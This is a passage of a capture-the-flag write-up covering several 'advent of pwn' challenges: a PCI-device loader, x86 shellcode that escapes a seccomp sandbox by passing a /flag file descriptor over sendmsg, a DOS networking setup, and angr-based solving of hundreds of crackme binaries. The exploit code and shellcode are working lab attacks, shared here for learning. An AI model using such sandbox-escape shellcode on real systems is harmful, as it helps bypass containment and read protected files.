BAR0+0x100 - Set the ‘start execution’ flag at

BAR0+0xc - Read from

BAR1to capture the output of the program

#include <asm/unistd.h>

#include <linux/fcntl.h>

#include <linux/mman.h>

#include <stdint.h>

#define PCI_PATH "/sys/bus/pci/devices/0000:00:03.0/"

#define PATH_CMD PCI_PATH "resource0"

#define PATH_RES PCI_PATH "resource1"

#define PAYLOAD_FILE "payload.pyc"

#define CODE_BUF_SIZE 2048

[...]

static void *mmap(void *addr, uint64_t len, int prot, int flags, int fd, uint64_t off) {

return (void *)syscall6(__NR_mmap, (uint64_t)addr, len, prot, flags, (uint64_t)fd, off);

}

void _start(uint64_t *sp) {

int fd0 = open(PATH_CMD, O_RDWR);

if (fd0 < 0) {

puts("open resource0 failed\n");

exit(1);

}

int fd1 = open(PATH_RES, O_RDONLY);

if (fd1 < 0) {

puts("open resource1 failed\n");

exit(1);

}

uint64_t bar_size = 0x1000;

uint8_t *bar0 = (uint8_t *)mmap(0, bar_size, PROT_READ | PROT_WRITE, MAP_SHARED, fd0, 0);

uint8_t *bar1 = (uint8_t *)mmap(0, bar_size, PROT_READ, MAP_SHARED, fd1, 0);

if ((int64_t)bar0 < 0 || (int64_t)bar1 < 0) {

puts("mmap failed\n");

exit(1);

}

int fpy = open(PAYLOAD_FILE, O_RDONLY);

if (fpy < 0) {

puts("open pyc failed\n");

exit(1);

}

uint8_t buf[CODE_BUF_SIZE];

uint64_t n = read(fpy, buf, sizeof(buf));

close(fpy);

if (n <= 0) {

puts("read pyc failed\n");

exit(1);

}

uint len = n;

uint32_t *code_len_reg = (uint32_t *)(bar0 + 0x10);

*code_len_reg = len;

for (uint i = 0; i < len; i++) {

bar0[0x100 + i] = buf[i];

}

uint32_t *enable = (uint32_t *)(bar0 + 0x0c);

*enable = 1;

char out[0x1000];

for (uint i = 0; i < sizeof(out) - 1; i++) {

char c = (char)bar1[i];

out[i] = c;

if (c == 0)

break;

}

out[i] = 0;

write(1, out, strlen(out));

exit(0);

}The Python script drops into a shell inside the VM with both the loader and the pyc file. Executing the loader provides the flag.

Day 10: sendmsg shellcode

Day 10 returned to shellcoding. Exactly the same challenge format as day 5.

#define SANTA_FREQ_ADDR (void *)0x1225000

int setup_sandbox()

{

if (prctl(PR_SET_NO_NEW_PRIVS, 1, 0, 0, 0) != 0) {

perror("prctl(NO_NEW_PRIVS)");

return 1;

}

scmp_filter_ctx ctx = seccomp_init(SCMP_ACT_KILL);

if (!ctx) {

perror("seccomp_init");

return 1;

}

if (seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(openat), 0) < 0 ||

seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(recvmsg), 0) < 0 ||

seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(sendmsg), 0) < 0 ||

seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(exit_group), 0) < 0) {

perror("seccomp_rule_add");

return 1;

}

if (seccomp_load(ctx) < 0) {

perror("seccomp_load");

return 1;

}

seccomp_release(ctx);

return 0;

}

int main(int argc, char *argv[])

{

puts("📡 Tuning to Santa's reserved frequency...");

void *code = mmap(SANTA_FREQ_ADDR, 0x1000, PROT_READ | PROT_WRITE | PROT_EXEC, MAP_ANONYMOUS | MAP_PRIVATE, -1, 0);

if (code != SANTA_FREQ_ADDR) {

perror("mmap");

return 1;

}

puts("💾 Loading incoming elf firmware packet...");

if (read(0, code, 0x1000) < 0) {

perror("read");

return 1;

}

puts("🧝 Protecting station from South Pole elfs...");

if (setup_sandbox() != 0) {

perror("setup_sandbox");

return 1;

}

// puts("🎙 Beginning uplink communication...");

((void (*)())(code))();

// puts("❄ Uplink session ended.");

return 0;

}This time we can only use openat, sendmsg recvmsg, and exit_group. Clearly we want to open, read, and print the contents of /flag again.

A key issue in this challenge is that none of the allowed syscalls actually allow reading or writing a file, so what do we do?

Well, sendmsg is quite a powerful syscall, the man page hints at this.

The sendmsg() call also allows sending ancillary data (also known as control information).

Ancillary data, or control messages, are handled using struct cmsg, the man page explains:

This control information may include the interface the packet was received on, various rarely used header fields, an extended error description, a set of file descriptors, or UNIX credentials.

Since we can send file descriptors via sendmsg, the path to a flag becomes clear.

- Launch a process (A) that creates a socket pair

- The process launches the challenge process (B), replacing the stdout of the process with one end of the sockets

- Shellcode in process B opens a /flag file, and uses

sendmsgto send the file descriptor over the socket to A - A uses

recvmsgto get the file descriptor - Since the A is outside the seccomp sandbox, it can read from the file and print the contents

The shellcode to send the file descriptor looked like this

/* openat(AT_FDCWD, "/flag", O_RDONLY) */

xor rax, rax

push rax

mov rax, 0x67616c662f /* "/flag" */

push rax

mov rsi, rsp

xor rdx, rdx

push -100

pop rdi

mov eax, SYS_openat

syscall

mov r12, rax

/* struct cmsghdr */

push 0

push r12 /* flag fd in cmsg */

mov rax, 0x100000001 /* Level=SOL_SOCKET and Type=SCM_RIGHTS */

push rax

push 20

mov r14, rsp

/* iovec */

push 0x46

mov r15, rsp

push 1

push r15

mov r13, rsp

/* msghdr */

push 0

push 24

push r14

push 1

push r13

push 0

push 0

mov rsi, rsp

/* sendmsg(STDOUT_FILENO, msg, 0) */

push 1

pop rdi

xor rdx, rdx

mov eax, SYS_sendmsg

syscallFinally, a Python script to launch the process, throw the shellcode, receive the fd, and read the contents.

def main():

sc = asm(shellcode_src)

recv_sck, snd_sck = socket.socketpair(socket.AF_UNIX, socket.SOCK_STREAM)

p = process(BINARY_PATH, stdout=snd_sck)

snd_sck.close()

p.send(sc)

data, ancdata, flags, addr = recv_sck.recvmsg(

1, socket.CMSG_LEN(struct.calcsize("i"))

)

cmsg_level, cmsg_type, cmsg_data = ancdata[0]

fd = struct.unpack("i", cmsg_data[:4])[0]

flag_file = os.fdopen(fd, "r")

log.success(f"FLAG: {flag_file.read()}")



p.close()Day 11: MS-DOS

This day was just weird… I had no idea what I was doing so I just followed instructions from Gemini - so I’ll be brief.

The challenge was essentially to setup a MS-DOS machine in QEMU, and connect to a port to get the flag.

> cat /challenge/launch | grep flag

FLAG_NS="nsflag$$"

ip netns exec "$FLAG_NS" socat "TCP-LISTEN:${FLAG_SERVER_PORT},bind=${FLAG_SERVER_IP},reuseaddr,fork" SYSTEM:"cat /flag" &

Load dos/disk1.img floppy disk and boot the machine, and follow the instructions to setup the machine, which involves loading disk2.img and disk3.img

Now we need to setup the network card driver stack, so load the pcnet/disk1.img floppy disk. The only file that’s needed is

PCNTPK.COM. Copy that into the C drive and run it.

The next thing to install is the TCP/IP stack, so load the mtcp/disk1.img floppy disk, copy the entire contents of the A driver into a directory C:\NET.



Now the stack needs to be configured. This involves writing into the C:\NET\TCP.CFG file.

PACKETINT 0x60

IPADDR 192.168.13.50

NETMASK 255.255.255.0

GATEWAY 192.168.13.1

Finally, set the MTCPCFG environment variable to C:\NET\TCP.CFG, and use netcat to connect to the socket and get the flag.

Day 12: check-list v2

The final day! The challenge had a file with the same name as day 1, check-list, although this time it was a shell script.

#!/bin/sh

set -eu

for path in /challenge/naughty-or-nice/*; do

[ -f "$path" ] || continue

digest=$(basename "$path")

input="/list/$digest"

if [ ! -f "$input" ]; then

echo "$digest: missing"

exit 1

fi

if output=$("$path" < "$input" 2>&1); then

cat "$input"

else

echo "$digest: $output"

exit 1

fi

doneThe script runs each program in the naughty-or-nice directory, providing the contents

of a file in the list directory with the same name as the input. There are a lot of programs. Interestingly, they have the same format as day 1, you provide input and either Correct or Wrong is printed.

❯ ls -l naughty-or-nice| wc -l

463

Automating the approach I took for day-1 approach seemed a bit complicated so instead I decided to leverage symbolic execution to find the correct input values.

The below script loops over each binary in the naughty-or-nice directory, attempting to use angr’s concolic execution engine to find a valid input that would lead to Correct being printed to the terminal. Once the correct input has been found, it creates a file in the list directory with the input value.

import angr, sys, os

BINDIR = "./naughty-or-nice"

OUTDIR = "./list"

def run(challenge):

if os.path.isfile(f"list/{challenge}"):

return

project = angr.Project(f"naughty-or-nice/{challenge}")

init_state = project.factory.entry_state()

sim = project.factory.simgr(init_state)

sim.use_technique(angr.exploration_techniques.DFS())

sim.explore(

find=lambda state: b"Correct" in state.posix.dumps(1),

avoid=lambda state: b"Wrong" in state.posix.dumps(1),

step_func=lambda lsm: lsm.drop(stash="avoid"),

)

if sim.found:

solution = sim.found[0]

print("flag: ", solution.posix.dumps(0))

with open(f"{OUTDIR}/{challenge}", "wb") as f:

f.write(solution.posix.dumps(0))

else:

print(f"no solution for {challenge}")

def main():

for item_name in os.listdir(BINDIR):

print(item_name)

run(item_name)

if __name__ == "__main__":

main()After about 20 minutes the script finished running. While waiting I wrote a small test script to verify the results produced by angr

from pwn import *

BINDIR = "./naughty-or-nice"

OUTDIR = "./list"

def run(challenge):

with open(f"{OUTDIR}/{challenge}", "rb") as f:

input = f.read()

with process(f"./{BINDIR}/{challenge}", level="WARNING") as p:

p.sendline(input)

return b"Correct" in p.clean()

def main():

success_cnt = 0

fail_cnt = 0

successes = log.progress("Successes")

fails = log.progress("Fails")

for item_name in os.listdir(BINDIR):

if not run(item_name):

fail_cnt += 1

fails.status(str(fail_cnt))

log.warning(f"Failed on: {item_name}")

else:

success_cnt += 1

successes.status(str(success_cnt))

successes.success(f"Final value {success_cnt}")

fails.failure(f"Final value {fail_cnt}")

if __name__ == "__main__":

main()All tests passed.

❯ python3 test.py

[+] Successes: Final value 462

[-] Fails: Final value 0



Running on the challenge server, we get the flag.

A little easter egg here is that the solution to each binary included the name of someone who participated in the advent of pwn, and the number of binaries in the

naughty-or-nice directory was the number of people who had at least one flag on the advent of pwn, at the start of day 12. So everyone had a binary with their name as the solution.

❯ grep -a "XploitBengineer" list/*

list/a5de57f6f2a869c74b81543fcfec03dd5aa9b75af30d8b6540acd68012402f8b:🎅 XploitBengineer is nice! 🎅

Conclusion

I’ve participated in a number of Christmas events over the last few years, such as the advent of code, TryHackMe’s advent of cyber, and the HackTheBox Christmas CTF. I enjoyed the advent of pwn quite a lot. I wish there had been more challenges focused on memory corruption, but I suppose I should be thankful I didn’t have to sink entire evenings solving complex exploitation scenarios for 12 days.